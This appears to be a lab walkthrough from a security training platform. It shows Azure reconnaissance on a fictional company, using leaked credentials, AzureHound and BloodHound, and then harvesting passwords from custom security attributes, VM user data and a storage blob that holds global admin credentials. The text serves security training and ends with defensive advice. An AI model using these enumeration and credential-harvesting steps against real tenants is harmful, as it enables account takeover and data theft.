Intro to Azure Recon with BloodHound
Intro to Azure Recon with BloodHound

Scenario
After discovering that a public company GitHub repository contained accidentally committed credentials, Mega Big Tech has requested us to investigate the extent of potential exposure. They want to determine if these credentials can be used to access their cloud environment and if any confidential data is at risk.
Mega Big Tech will begin rolling out their own External Authentication Provider to reduce yearly operating costs. However, threat actors have already compromised the custom provider and altered its configuration. As a result, any Multifactor Authentication (MFA) challenge will now automatically return as successful, ultimately satisfying any Conditional Access Policy (CAP) that requires the standalone-MFA grant control (as opposed to the Authentication Strength-MFA grant control).
Walkthrough
We need to get Azure tenant ID, which can be done quering the OpenID configuration document and provide the name of the target domain in the URL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
└─$ curl -L login.microsoftonline.com/megabigtech.com/.well-known/openid-configuration | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100  1800  100  1800    0     0   1412      0  0:00:01  0:00:01 --:--:--  1412
{
  "token_endpoint": "https://login.microsoftonline.com/2590ccef-687d-493b-ae8d-441cbab63a72/oauth2/token",
  "token_endpoint_auth_methods_supported": [
    "client_secret_post",
    "private_key_jwt",
    "client_secret_basic"
  ],
  "jwks_uri": "https://login.microsoftonline.com/common/discovery/keys",
  "response_modes_supported": [
    "query",
    "fragment",
    "form_post"
  ],
  "subject_types_supported": [
    "pairwise"
  ],
  "id_token_signing_alg_values_supported": [
    "RS256"
  ],
  "response_types_supported": [
    "code",
    "id_token",
    "code id_token",
    "token id_token",
    "token"
  ],
  "scopes_supported": [
    "openid"
  ],
  "issuer": "https://sts.windows.net/2590ccef-687d-493b-ae8d-441cbab63a72/",
  "microsoft_multi_refresh_token": true,
  "authorization_endpoint": "https://login.microsoftonline.com/2590ccef-687d-493b-ae8d-441cbab63a72/oauth2/authorize",
  "device_authorization_endpoint": "https://login.microsoftonline.com/2590ccef-687d-493b-ae8d-441cbab63a72/oauth2/devicecode",
  "http_logout_supported": true,
  "frontchannel_logout_supported": true,
  "end_session_endpoint": "https://login.microsoftonline.com/2590ccef-687d-493b-ae8d-441cbab63a72/oauth2/logout",
  "claims_supported": [
    "sub",
    "iss",
    "cloud_instance_name",
    "cloud_instance_host_name",
    "cloud_graph_host_name",
    "msgraph_host",
    "aud",
    "exp",
    "iat",
    "auth_time",
    "acr",
    "amr",
    "nonce",
    "email",
    "given_name",
    "family_name",
    "nickname"
  ],
  "check_session_iframe": "https://login.microsoftonline.com/2590ccef-687d-493b-ae8d-441cbab63a72/oauth2/checksession",
  "userinfo_endpoint": "https://login.microsoftonline.com/2590ccef-687d-493b-ae8d-441cbab63a72/openid/userinfo",
  "kerberos_endpoint": "https://login.microsoftonline.com/2590ccef-687d-493b-ae8d-441cbab63a72/kerberos",
  "tenant_region_scope": "EU",
  "cloud_instance_name": "microsoftonline.com",
  "cloud_graph_host_name": "graph.windows.net",
  "msgraph_host": "graph.microsoft.com",
  "rbac_url": "https://pas.windows.net"
}
Now we can use Azurehound to collect data by using given credentials. We can also collect data using access token.
1
2
3
4
5
└─$ azurehound -u 'Jose.Rodriguez@megabigtech.com' -p '<REDACTED>' list --tenant '2590ccef-687d-493b-ae8d-441cbab63a72' -o azurehound-out.json
AzureHound v2.6.0
Created by the BloodHound Enterprise team - https://bloodhoundenterprise.io
<SNIP>
2025-09-18T23:17:09+06:00 INF collection completed duration=19.805549197s

Now we can ingest data to Bloodhound. Open Bloodhound UI by navigating to http://localhost:8080/ui/login
- Click →
Administration - From the left menu under
Data Collection, selectFile Ingest - Click the button
UPLOAD FILE(S) - Either drag-and-drop the files into the upload window, or click the upload window and select the files from your file explorer
We see that our user is a member of five Azure AD (Entra ID) roles. Jose was directly assigned role named UPDATE MANAGER and has four roles inherited from the IT-Helpdesk group.

Let’s review the directory roles assigned to our user.
UPDATE MANAGER: This is a custom directory role. On clicking the role we see the description “Allows helpdesk staff to update the manager role when users change teams”. This doesn’t seem too interesting from a security perspective.DIRECTORY READERS: This directory role that allows users to read basic directory information, excluding sensitive data values.PRINTER TECHNICIAN: This role allows users to register and unregister printers and update printer status. In our current scenario this also doesn’t seem too interesting from a security perspective.ATTRIBUTE DEFINITION READER: This is a new directory role that allows members to read the definition of custom security attributes.ATTRIBUTE ASSIGNMENT READER: This is a new directory role that allows members to read custom security attribute keys and values for supported Microsoft Entra objects.
Roles ATTRIBUTE DEFINITION READER and ATTRIBUTE ASSIGNMENT READER look interesting. It’s worth enumerating any custom security attributes that might be set
Let’s now hunt for custom security attributes using the command line
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Connect to Microsoft Graph
Connect-MgGraph

# Retrieve all users
$allUsers = Get-MgUser -All

# Loop through all users and retrieve their custom security attributes
foreach ($user in $allUsers) {
    $userAttributes = Get-MgUser -UserId $user.Id -Property "customSecurityAttributes"

    # Display the additional properties of custom security attributes for each user
    Write-Host "User: $($user.UserPrincipalName)"
    $userAttributes.CustomSecurityAttributes.AdditionalProperties | Format-List
    Write-Host "---------------------------------------------"
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─PS> foreach ($user in $allUsers)
<SNIP>
User: Akari.Fukimo@megabigtech.com
---------------------------------------------
User: Akira.Suzuki@megabigtech.com
---------------------------------------------
User: alee@megabigtech.com
---------------------------------------------
User: alex.rivera@megabigtech.com
---------------------------------------------
User: Alexandra.Wu@megabigtech.com
---------------------------------------------
User: Alice.Garcia@megabigtech.com
---------------------------------------------
User: Alice.Lopez@megabigtech.com
---------------------------------------------
User: Amelia.Jones@megabigtech.com
---------------------------------------------
User: annette.palmer@megabigtech.com
---------------------------------------------
User: Anthony.Diaz@megabigtech.com
---------------------------------------------
User: archive@megabigtech.com

Key   : Helpdesk
Value : {[@odata.type, #microsoft.graph.customSecurityAttributeValue], [Password, <REDACTED>]}
<SNIP>

We see that the user archive@megabigtech.com has a custom security attribute named Helpdesk that stores the password of the user
We can login to Portal as Jose. Open the Archive User information, it can be seen that the Helpdesk staff added the attribute to allow them to login and troubleshoot as this user

Note that BloodHound may have missed some Azure role assignments. BloodHound does a great job at finding the directory roles, a current blind-spot in this tool is Azure role assignments that are assigned at a subscription, management group, resource group or individual resource level. We can navigate to Microsoft Entra ID and click Groups, then click on IT-Helpdesk to bring up its properties. Now click Azure role assignments. It seems that the group is assigned the Reader role, with the scope set to the SECURITY-PC virtual machine.
The same can be done using Powershell Az module
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
└─PS> Get-AzRoleAssignment

RoleAssignmentName : 4b5ae432-6902-4ca2-bbed-815492eef631
RoleAssignmentId   : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourcegroups/content-static-2/providers/Microsoft.Compute/virtualMachines/SECURITY-PC/providers/Microsoft.Authorization/roleAssignments/4b5ae432-6902-4ca2-bbed-
                     815492eef631
Scope              : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourcegroups/content-static-2/providers/Microsoft.Compute/virtualMachines/SECURITY-PC
DisplayName        : IT-HELPDESK
SignInName         :
RoleDefinitionName : Reader
RoleDefinitionId   : acdd72a7-3385-48ef-bd42-f606fba81ae7
ObjectId           : 8a517e87-6b05-45ae-b1ca-7436f1682602
ObjectType         : Group
CanDelegate        : False
Description        :
ConditionVersion   :
Condition          :

With Reader access to a virtual machine, something that is worth checking is custom user data fields. User data is a set of scripts or other metadata that’s inserted to a virtual machine at provision time. Although this field shouldn’t contain credentials, the scripts often do.
Click on the VM, then Settings -> Operating System -> User Data. We see that an Azure CLI command and a comment with credentials.
The same can be done via Powershell Az Module
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
└─PS> Get-AzVM -ResourceGroupName "content-static-2" -Name "SECURITY-PC" -UserData


ResourceGroupName : content-static-2
Id                : /subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94/resourceGroups/content-static-2/providers/Microsoft.Compute/virtualMachines/SECURITY-PC
VmId              : 648c8a08-c90a-4a95-8922-4cbf28375bcb
Name              : SECURITY-PC
Type              : Microsoft.Compute/virtualMachines
Location          : eastus
LicenseType       : Windows_Client
Tags              : {}
HardwareProfile   : {VmSize}
NetworkProfile    : {NetworkInterfaces}
SecurityProfile   : {UefiSettings, SecurityType}
OSProfile         : {ComputerName, AdminUsername, WindowsConfiguration, Secrets, AllowExtensionOperations, RequireGuestProvisionSignal}
ProvisioningState : Succeeded
StorageProfile    : {ImageReference, OsDisk, DataDisks, DiskControllerType}
Identity          : {PrincipalId, TenantId, Type}
Zones             : {1}
UserData          : <REDACTED>
TimeCreated       : 10/31/2023 3:24:18 PM
Etag              : "5908"
1
2
3
└─$ echo "<REDACTED>" | base64 -d
# Credentials: User: security-user | Password: <REDACTED>
az storage blob download --account-name securityconfigs --container-name security-pc --name config-latest.xml --auth-mode login
Let’s continue as security-user and see what the config-latest.xml file contains. And it seems to contain sensitive information
1
└─$ az login -u 'security-user@megabigtech.com' -p '<REDACTED>'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─$ az storage blob download --account-name securityconfigs --container-name security-pc --name config-latest.xml --auth-mode login
<?xml version="1.0" encoding="UTF-8"?>
<SecurityConfiguration>
    <!-- Resource Group Settings -->
    <ResourceGroup>
        <Name>MegaTechResourceGroup</Name>
        <Location>East US</Location>
        <Description>Primary resource group for Mega Big Tech security application.</Description>
    </ResourceGroup>
<SNIP>
    <!-- Global Admin Account Credentials -->
    <GlobalAdmin>
        <Username>ryan@megabigtech.com</Username>
        <Password><REDACTED></Password>
        <Email>ryan@megabigtech.com</Email>
        <TwoFactorAuthentication>Enabled</TwoFactorAuthentication>
    </GlobalAdmin>
<SNIP>
    <!-- Database Configuration -->
    <Database>
        <Type>SQL</Type>
        <ConnectionString>Server=megabigtech.database.windows.net;Database=SecurityDB;User Id=dbuser;Password=<REDACTED></ConnectionString>
        <Backup>
            <Schedule>Daily</Schedule>
            <BackupPath>/backups/security_app/</BackupPath>
            <RetentionPeriod>30</RetentionPeriod> <!-- Days -->
        </Backup>
    </Database>
<SNIP>


We can also access this file using the Portal console. Log into Azure as security-user@megabigtech.com and search for storage accounts. Click on securityconfigs and then click on Containers. Click security-pc and then access the file.

Attack path
Attack path visualization created by Mathias Persson for Pwned Labs
Defense
- Control membership of the
ATTRIBUTE DEFINITION READERandATTRIBUTE ASSIGNMENT READERroles, and ideally not use attributes to store credentials (security attributes currently in preview). - Don’t use user data to store credentials.
- Even though the field asks users not to store credentials there, it’s possible to do by accident as scripts often contain hardcoded credentials, whether username and password or API keys.